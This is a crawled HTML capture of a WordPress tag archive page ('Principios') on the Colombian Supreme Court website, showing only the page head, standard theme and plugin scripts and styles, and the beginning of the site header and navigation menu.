

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/principios/
body_size: 14787
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Principios &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Principios del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/principios/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-principios tag-2862 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
